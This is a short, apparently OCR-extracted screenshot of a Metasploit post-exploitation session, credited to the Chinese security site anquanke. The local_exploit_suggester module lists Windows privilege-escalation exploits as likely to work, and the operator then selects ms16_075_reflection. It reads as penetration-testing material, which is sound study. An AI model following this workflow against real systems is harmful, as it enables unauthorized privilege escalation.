 Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 2 yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf5 post(multi/recon/local_exploit_suggester) > exploit
800 — python — Python -m SimpleHTTPServer 800 — 120×40
KeyboardInterrupt
[*] 127.0.0.1 - Collecting local exploits for x86/windows...
[*] 127.0.0.1 - 29 exploit checks are being tried...
[+] 127.0.0.1 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 127.0.0.1 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 127.0.0.1 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 127.0.0.1 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 127.0.0.1 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 127.0.0.1 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 127.0.0.1 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be
validated.
[+] 127.0.0.1 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 127.0.0.1 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[+] 127.0.0.1 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
msf5 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms16_075_reflection
安全客（www.anquanke.com）